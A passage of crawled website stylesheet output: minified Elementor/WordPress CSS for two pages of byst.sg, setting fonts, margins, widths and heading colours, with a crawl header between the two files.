> .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-9f3266b .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-eb125b5 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d5685ab .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-d5685ab .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-3702ccb .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-3702ccb .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-3702ccb .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-3702ccb .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-4b55480 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-51848 .elementor-element.elementor-element-4b55480 .elementor-button{font-size:20px;padding:20px 20px 20px 20px;}.elementor-51848 .elementor-element.elementor-element-5d34185{width:30%;}.elementor-51848 .elementor-element.elementor-element-1099be8 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-1099be8 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-a690201{width:30%;}.elementor-51848 .elementor-element.elementor-element-27deef4{width:20%;}.elementor-51848 .elementor-element.elementor-element-8bc1408{width:20%;}.elementor-51848 .elementor-element.elementor-element-7403c3b iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-84e214f .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-7f1bb0f .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-045f2ce > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-045f2ce .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-8cd7a1e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-8cd7a1e .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-0fcb9c4 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-0fcb9c4 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-0fcb9c4 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-47f2268 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-ae3e1e5 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-abcd948 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-d8c8e91 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-312c124 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-312c124 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-312c124 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-312c124 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-e770a32 .elementor-button{font-size:20px;padding:15px 15px 15px 15px;}.elementor-51848 .elementor-element.elementor-element-f13fbec{width:30%;}.elementor-51848 .elementor-element.elementor-element-2a67655 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-2a67655 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-b7b358d{width:30%;}.elementor-51848 .elementor-element.elementor-element-ea6db8e .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-ea6db8e .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-07e5130{width:20%;}.elementor-51848 .elementor-element.elementor-element-e1e0531{width:20%;}.elementor-51848 .elementor-element.elementor-element-83570c0 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-9ea09a2 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-7c0ecdc .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-2f82504 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-2f82504 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-6698086 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-6698086 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-6698086 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-05177ad .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-05177ad .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-05177ad .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-15c85a1 .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-0597537 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-458f19f .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-c284f67 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-c93623a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-c93623a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-c93623a .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-777a585 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-777a585 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-777a585 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-777a585 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-e49ffda .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-51848 .elementor-element.elementor-element-e49ffda .elementor-button{font-size:20px;padding:15px 15px 15px 15px;}.elementor-51848 .elementor-element.elementor-element-20a259c{width:30%;}.elementor-51848 .elementor-element.elementor-element-1b517dc .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-1b517dc .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-7a1c5e8{width:30%;}.elementor-51848 .elementor-element.elementor-element-41f8324 .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-41f8324 .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-2da3813{width:20%;}.elementor-51848 .elementor-element.elementor-element-e7f6987{width:20%;}.elementor-51848 .elementor-element.elementor-element-991de4a iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-b382499 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-7450d22 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-7450d22 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-7450d22 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-109d7c2 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-109d7c2 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-ed9d2d1 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-d3c82b8 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d3c82b8 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d3c82b8 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-9f310d4 .elementor-button{font-size:18px;line-height:1em;}.elementor-51848 .elementor-element.elementor-element-edfd5fe > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-72aaeaf .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-7b60997 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-fa64034 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-fa64034 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-989755f .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-989755f .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-989755f .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-989755f .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-0a3d624{width:30%;}.elementor-51848 .elementor-element.elementor-element-8f653ed .elementor-icon{font-size:60px;}.elementor-51848 .elementor-element.elementor-element-8f653ed .elementor-icon svg{height:60px;}.elementor-51848 .elementor-element.elementor-element-d0ea36a{width:20%;}.elementor-51848 .elementor-element.elementor-element-b01b807{width:20%;}.elementor-51848 .elementor-element.elementor-element-d5b0ce7{width:20%;}.elementor-51848 .elementor-element.elementor-element-2547d03 iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-e5804e8 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-51848 .elementor-element.elementor-element-5facf60 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51848 .elementor-element.elementor-element-5facf60 .penci-heading-subtitle{font-size:16px;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-5facf60 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-708223b > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-51848 .elementor-element.elementor-element-708223b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-85ab915 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-51848 .elementor-element.elementor-element-85ab915 .penci-heading-subtitle{font-size:14px;line-height:2em;}.elementor-51848 .elementor-element.elementor-element-85ab915 .penci-heading-title{font-size:26px;}.elementor-51848 .elementor-element.elementor-element-80b8367 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-80b8367 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-80b8367 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-78833dc > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-ce876a6 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-09e1ca3 .penci-border-arrow .inner-arrow{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-35db5bc .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51848 .elementor-element.elementor-element-35db5bc .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-b04acf1 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-b04acf1 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-b04acf1 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51848 .elementor-element.elementor-element-b04acf1 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-51848 .elementor-element.elementor-element-708ae9e iframe{height:230px;}.elementor-51848 .elementor-element.elementor-element-5078c72 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51692.css?ver=1766073660
body_size: 2838
content:
.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-03578e2{color:#191919;}.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-51692 .elementor-element.elementor-element-03578e2 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-03578e2 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-03578e2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-03578e2 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-03578e2 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-03578e2 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-03578e2 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-03578e2 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-03578e2 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-03578e2 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51692 .elementor-element.elementor-element-c170603 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-51692 .elementor-element.elementor-element-899ba29 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-899ba29{color:#191919;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-899ba29 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-899ba29 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-899ba29 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-899ba29 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-899ba29 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-899ba29 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-899ba29 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-899ba29 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-899ba29 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-899ba29 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-7a139b6 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-a57722d{color:#191919;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-a57722d .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-a57722d .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-a57722d .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-a57722d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-a57722d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-a57722d .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-a57722d .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-a57722d .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-a57722d .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-a57722d .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-a57722d .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-a57722d .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-ef19cf3{color:#191919;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-ef19cf3 .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-ef19cf3 .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-a11193c .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-55c895d{color:#191919;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-55c895d .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-55c895d .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-55c895d .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-55c895d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-55c895d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-55c895d .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-55c895d .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-55c895d .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-55c895d .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-55c895d .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-55c895d .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-55c895d .penci-homepage-title.style-25 .inner-arrow{background-color:#C92F41;}.elementor-51692 .elementor-element.elementor-element-54f5ade > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title{margin-bottom:15px;}.elementor-51692 .elementor-element.elementor-element-54f5ade{color:#191919;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor, .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor p, .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-21 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-22 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-23 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-24 .inner-arrow span,.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51692 .elementor-element.elementor-element-54f5ade .home-pupular-posts-title, .elementor-51692 .elementor-element.elementor-element-54f5ade .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-26{--pcbg-cl:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-54f5ade .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#C92F41;}body:not(.pcdm-enable) .elementor-51692 .elementor-element.elementor-element-54f5ade .style-14 .inner-arrow:before,.elementor-51692 .elementor-element.elementor-element-54f5ade .style-11 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-54f5ade .style-12 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-54f5ade .style-13 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-54f5ade .style-15 .inner-arrow,.elementor-51692 .elementor-element.elementor-element-54f5ade .penci-border-arrow .inner-arrow, .elementor-51692 .elementor-element.elementor-element-54f5ade .penci-homepage-title.style-25 